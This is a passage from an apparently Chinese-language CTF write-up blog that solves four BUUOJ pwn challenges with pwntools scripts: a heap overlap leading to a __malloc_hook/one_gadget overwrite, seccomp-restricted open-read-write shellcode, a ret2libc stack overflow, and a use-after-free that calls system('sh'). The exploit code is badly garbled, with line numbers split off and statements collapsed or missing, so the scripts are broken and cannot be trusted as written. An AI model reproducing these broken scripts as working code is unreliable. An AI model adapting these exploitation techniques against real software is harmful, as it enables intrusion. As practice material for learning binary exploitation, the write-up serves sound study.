
需要注意的一点是one_gadget对于栈帧是有着一定要求的,我们可以尝试使用realloc函数中的gadget来进行压栈等操作来满足one_gadget的要求
故构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
from pwn import *'amd64' './roarctf_2019_easy_pwn' ) './roarctf_2019_easy_pwn' )'./libc-2.23.so' )0x4526a def cmd (choice:int ):b"choice: " )str (choice).encode())def new (size:int ):1 )b"size: " )str (size).encode())def edit (index:int , size:int , content ):2 )b"index: " )str (index).encode())b"size: " )str (size).encode())b"content: " )def free (index:int ):3 )b"index: " )str (index).encode())def dump (index:int ):4 )b"index: " )str (index).encode())b"content: " )def exp ():0x18 ) 0x18 ) 0x80 ) 0x60 ) 0 , 0x18 + 10 , p64(0 ) * 3 + b'\xb1' )1 )0xa0 ) 1 , 0x20 , p64(0 ) * 3 + p64(0x91 ))2 )1 )b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - 88 0x10 '__malloc_hook' ]0x60 ) 0x10 ) 0 , 0x18 + 10 , p64(0 ) * 3 + b'\x91' )1 )0x10 ) 0x60 ) 3 )5 )2 , 0x8 , p64(libc_base + libc.sym['__malloc_hook' ] - 0x23 ))0x60 ) 0x60 ) 5 , 11 + 0x10 , b'A' * (0x13 - 8 ) + p64(libc_base + one_gadget) + p64(libc_base + libc.sym['__libc_realloc' ] + 0x10 ))0x10 )if __name__ == '__main__' :

运行即可get shell
说实话笔者觉得这道题质量一般…有种为了出题而出题的感觉…
0x02F.pwnable_orw - orw
pwnablt.tw的刷题记录见这里 ,因为是做过的题所以直接把当时的wp搬过来了www

首先可以看到题目对环境做出了一定的限制

惯例的checksec,发现只开了canary

拖入IDA进行分析



主程序一开始会先调用orw_seccomp()函数,我们点进去康康
v4是canary的值,我们现在还不知道是否需要绕过canary,故先不予理会
接下来调用了qmemcpy()函数,实际上就是memcpy函数,将从0x8048640地址开始拷贝0x60字节的数据到v3中,随后赋值12给v1,v2作为指针获取v3的首字节地址
最后调用prctl()函数,结合题目的说明,我们大致可以猜测到orw_seccomp()函数的作用应该是禁用其他的系统调用,仅开放sys_read、sys_write、sys_open
也就是说我们无法通过sys_execve来getshell



接下来回到主函数,我们很容易看出该程序会读入最大0xC8字节输入并尝试执行该输入
结合题目说明,我们仅考虑构造shellcode来cat flag
故构造exp如下:
1
2
3
4
5
6
7
from pwn import *open ('/flag' )read ('eax' ,'esp' ,100 )write (1 ,'esp' ,100 )'node3.buuoj.cn' , 28333 )

运行即可获得flag
0x030.jarvisoj_level1 - ret2shellcode | ret2libc
同样是一道屑题

惯例的checksec,保护全关,四舍五入可以为所欲为
拖入IDA进行分析
给出了栈上地址且存在溢出,直接写入shellcode后返回到栈上即可
构造exp如下:
1
2
3
4
5
6
7
8
9
10
from pwn import *'i386' 0x88 './level1' ) 'this:' )int (p.recvuntil(b'?' , drop = True ), 16 )b'\x00' ) + p32(0xdeadbeef ) + p32(stack_addr)
但是我们会发现本地打的通远程打不通…
这是由于远程不明原因不会给出这个地址,故考虑直接ret2libc
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
from pwn import *from LibcSearcher import *'./level1' ) './level1' )0x88 b'A' * offset + p32(0xdeadbeef ) + p32(e.plt['write' ]) + p32(e.sym['main' ]) + p32(1 ) + p32(e.got['write' ]) + p32(4 )4 ))'write' , write_addr)'write' )'system' )'str_bin_sh' )b'A' * offset + p32(0xdeadbeef ) + p32(sys_addr) + p32(0xdeadbeef ) + p32(sh_addr)
运行即可get shell


0x031 ~ 0x040 0x031.ciscn_2019_n_3 - Use After Free 惯例的checksec,发现只开了NX和canary(又是32位堆题,好烦a

拖入IDA进行分析,大概是一道有着分配、释放、打印堆块功能的程序



释放堆块时用的是堆块上的函数指针
在释放堆块后不会将堆块指针置NULL,存在UAF漏洞
由于程序中存在system函数,故考虑通过UAF覆写堆块指针为system后执行system("sh")以get shell
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
from pwn import *'i386' './ciscn_2019_n_3' ) './ciscn_2019_n_3' )'./libc-2.27.so' )def cmd (command: int ):b"CNote" )str (command).encode())def new (index: int , value: int ):1 )b"Index" )str (index).encode())b"Type" )str (1 ).encode())b"Value" )str (value).encode())def new (index: int , length: int , content ):1 )b"Index" )str (index).encode())b"Type" )str (2 ).encode())b"Length" )str (length).encode())b"Value > " )def free (index: int ):2 )b"Index" )str (index).encode())def dump (index: int ):3 )b"Index" )str (index).encode())def exp ():0 , 0x114 , b'arttnba3' ) 1 , 0x114 , b'arttnba3' ) 0 )1 )2 , 0xc , b'sh\x00\x00' + p32(e.sym['system' ])) 0 )if __name__ == '__main__' :
运行即可get shell

